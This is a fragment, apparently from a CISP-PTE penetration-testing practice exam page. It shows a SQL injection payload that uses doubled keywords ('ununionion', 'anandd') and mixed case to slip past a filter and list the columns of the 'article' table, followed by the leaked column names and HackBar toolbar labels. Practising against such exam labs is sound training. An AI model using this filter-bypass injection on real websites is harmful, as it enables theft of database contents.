 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=3'%")ununionion SeLeCt 1,database(),(select group_concat(column_name) from information_schema.columns where table_schema=database() anandd table_name='article'),4,5,6,7,8 -- -
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
uinfo
本文作者：4
id,title,content,author,key,nid,tid,oid
提示 (like "%'1'%")